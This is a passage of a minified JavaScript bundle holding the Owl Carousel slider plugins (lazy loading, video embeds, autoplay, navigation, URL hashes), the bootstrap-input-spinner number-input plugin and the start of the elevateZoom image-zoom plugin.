c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf("owl")?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),
function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src")||f.attr("data-srcset");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):f.is("source")?f.one("load.owl.lazy",a.proxy(function(){this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("srcset",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"===a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on("load",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.settings.lazyLoad,e=this._core.$stage.children().toArray().slice(b,c),f=[],g=0;a.each(e,function(b,c){f.push(a(c).height())}),g=Math.max.apply(null,f),g<=1&&d&&this._previousHeight&&(g=this._previousHeight),this._previousHeight=g,this._core.$stage.parent().height(g).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{"class":"owl-video-tn "+j,srcType:c}):a("<div/>",{"class":"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};return b.wrap(a("<div/>",{"class":"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}}))},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(a){"use strict";function b(a,b){a.addEventListener("mouseup",function(a){b(a)}),a.addEventListener("touchend",function(a){b(a)}),a.addEventListener("keyup",function(a){32===a.keyCode&&(d=!1,b(a))})}function c(a,b){a.addEventListener("mousedown",function(a){a.preventDefault(),b(a)}),a.addEventListener("touchstart",function(a){a.cancelable&&a.preventDefault(),b(a)}),a.addEventListener("keydown",function(a){32!==a.keyCode||d||(d=!0,b(a))})}var d=!1,e=a.fn.val;a.fn.val=function(a){return arguments.length>=1&&this[0]&&this[0]["bootstrap-input-spinner"]&&this[0].setValue&&this[0].setValue(a),e.apply(this,arguments)},a.fn.InputSpinner=a.fn.inputSpinner=function(d){var e={decrementButton:"<strong>-</strong>",incrementButton:"<strong>+</strong>",groupClass:"",buttonsClass:"btn-outline-secondary",buttonsWidth:"2.5rem",textAlign:"center",autoDelay:500,autoInterval:100,boostThreshold:10,boostMultiplier:"auto",locale:null};for(var f in d)e[f]=d[f];var g='<div class="input-group '+e.groupClass+'"><div class="input-group-prepend"><button style="min-width: '+e.buttonsWidth+'" class="btn btn-decrement '+e.buttonsClass+'" type="button">'+e.decrementButton+'</button></div><input type="text" style="text-align: '+e.textAlign+'" class="form-control"/><div class="input-group-append"><button style="min-width: '+e.buttonsWidth+'" class="btn btn-increment '+e.buttonsClass+'" type="button">'+e.incrementButton+"</button></div></div>",h=e.locale||navigator.language||"en-US";this.each(function(){function d(a,b){void 0===b&&(b=!0),isNaN(a)||""===a?(n[0].value="",b&&(v[0].value=""),C=0):(a=parseFloat(a),a=Math.min(Math.max(a,w),x),a=Math.round(a*Math.pow(10,A))/Math.pow(10,A),n[0].value=a,b&&(v[0].value=B.format(a)),C=a)}function f(a,b){b&&setTimeout(function(){var c;"function"==typeof Event?c=new Event(b,{bubbles:!0}):(c=document.createEvent("Event"),c.initEvent(b,!0,!0)),a[0].dispatchEvent(c)})}function i(a){v[0].disabled||(j(a),k(),o=setTimeout(function(){p=setInterval(function(){D>e.boostThreshold?q?(j(a*parseInt(r,10)),r<1e8&&(r=1.1*r),z&&(r=Math.min(z,r))):j(a*r):j(a),D++},e.autoInterval)},e.autoDelay))}function j(a){isNaN(C)&&(C=0),d(Math.round(C/a)*a+a),f(n,"input"),f(n,"change")}function k(){D=0,r=r=q?1:e.boostMultiplier,clearTimeout(o),clearTimeout(p)}function l(){v.prop("required",n.prop("required")),v.prop("placeholder",n.prop("placeholder"));var a=n.prop("disabled");v.prop("disabled",a),u.prop("disabled",a),t.prop("disabled",a),a&&k();var b=n.prop("class"),c="";/form-control-sm/g.test(b)?c="input-group-sm":/form-control-lg/g.test(b)&&(c="input-group-lg");var d=b.replace(/form-control(-(sm|lg))?/g,"");s.prop("class","input-group "+c+" "+e.groupClass),v.prop("class","form-control "+d),w=parseFloat(n.prop("min"))||0,x=isNaN(n.prop("max"))||""===n.prop("max")?1/0:parseFloat(n.prop("max")),y=parseFloat(n.prop("step"))||1,z=parseInt(n.attr("data-step-max"))||0;var f=parseInt(n.attr("data-decimals"))||0;A!==f&&(A=f,B=new Intl.NumberFormat(h,{minimumFractionDigits:A,maximumFractionDigits:A}))}function m(a){var b=new Intl.NumberFormat(h),c=b.format(1111).replace(/1/g,""),d=b.format(1.1).replace(/1/g,"");return parseFloat(a.replace(new RegExp("\\"+c,"g"),"").replace(new RegExp("\\"+d),"."))}var n=a(this);n[0]["bootstrap-input-spinner"]=!0,n.hide();var o=null,p=null,q="auto"===e.boostMultiplier,r=q?1:e.boostMultiplier,s=a(g),t=s.find(".btn-decrement"),u=s.find(".btn-increment"),v=s.find("input"),w=null,x=null,y=null,z=null,A=null;l();var B=new Intl.NumberFormat(h,{minimumFractionDigits:A,maximumFractionDigits:A}),C=parseFloat(n[0].value),D=0,E=n.attr("data-prefix")||"",F=n.attr("data-suffix")||"";if(E){var G=a('<span class="input-group-text">'+E+"</span>");s.find(".input-group-prepend").append(G)}if(F){var H=a('<span class="input-group-text">'+F+"</span>");s.find(".input-group-append").prepend(H)}n[0].setValue=function(a){d(a)};var I=new MutationObserver(function(){l(),d(C,!0)});I.observe(n[0],{attributes:!0}),n.after(s),d(C),v.on("paste input change focusout",function(a){var b=v[0].value,c="focusout"===a.type;b=m(b),d(b,c),f(n,a.type)}),c(t[0],function(){i(-y)}),c(u[0],function(){i(y)}),b(document.body,function(){k()})})}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(a){function b(){}return b.prototype=a,new b}),function(a,b,c,d){var e={init:function(b,c){var d=this;d.elem=c,d.$elem=a(c),d.imageSrc=d.$elem.data("zoom-image")?d.$elem.data("zoom-image"):d.$elem.attr("src"),d.options=a.extend({},a.fn.elevateZoom.options,b),d.options.tint&&(d.options.lensColour="none",d.options.lensOpacity="1"),"inner"==d.options.zoomType&&(d.options.showLens=!1),d.$elem.parent().removeAttr("title").removeAttr("alt"),d.zoomImage=d.imageSrc,d.refresh(1),a("#"+d.options.gallery+" a").click(function(b){return d.options.galleryActiveClass&&(a("#"+d.options.gallery+" a").removeClass(d.options.galleryActiveClass),a(this).addClass(d.options.galleryActiveClass)),b.preventDefault(),a(this).data("zoom-image")?d.zoomImagePre=a(this).data("zoom-image"):d.zoomImagePre=a(this).data("image"),d.swaptheimage(a(this).data("image"),d.zoomImagePre),!1})},refresh:function(a){var b=this;setTimeout(function(){b.fetch(b.imageSrc)},a||b.options.refresh)},fetch:function(a){var b=this,c=new Image;c.onload=function(){b.largeWidth=c.width,b.largeHeight=c.height,b.startZoom(),b.currentImage=b.imageSrc,b.options.onZoomedImageLoaded(b.$elem)},c.src=a},startZoom:function(){var b=this;if(b.nzWidth=b.$elem.width(),b.nzHeight=b.$elem.height(),b.isWindowActive=!1,b.isLensActive=!1,b.isTintActive=!1,b.overWindow=!1,b.options.imageCrossfade&&(b.zoomWrap=b.$elem.wrap('<div style="height:'+b.nzHeight+"px;width:"+b.nzWidth+'px;" class="zoomWrapper" />'),b.$elem.css("position","absolute")),b.zoomLock=1,b.scrollingLock=!1,b.changeBgSize=!1,b.currentZoomLevel=b.options.zoomLevel,b.nzOffset=b.$elem.offset(),b.widthRatio=b.largeWidth/b.currentZoomLevel/b.nzWidth,b.heightRatio=b.largeHeight/b.currentZoomLevel/b.nzHeight,"window"==b.options.zoomType&&(b.zoomWindowStyle="overflow: hidden;background-position: 0px 0px;text-align:center;background-color: "+String(b.options.zoomWindowBgColour)+";width: "+String(b.options.zoomWindowWidth)+"px;height: "+String(b.options.zoomWindowHeight)+"px;float: left;background-size: "+b.largeWidth/b.currentZoomLevel+"px "+b.largeHeight/b.currentZoomLevel+"px;display: none;z-index:100;border: "+String(b.options.borderSize)+"px solid "+b.options.borderColour+";background-repeat: no-repeat;position: absolute;"),"inner"==b.options.zoomType){var c=b.$elem.css("border-left-width");b.zoomWindowStyle="overflow: hidden;margin-left: "+String(c)+";margin-top: "+String(c)+";background-position: 0px 0px;width: "+String(b.nzWidth)+"px;height: "+String(b.nzHeight)+"px;float: left;display: none;cursor:"+b.options.cursor+";px solid "+b.options.borderColour+";background-repeat: no-repeat;position: 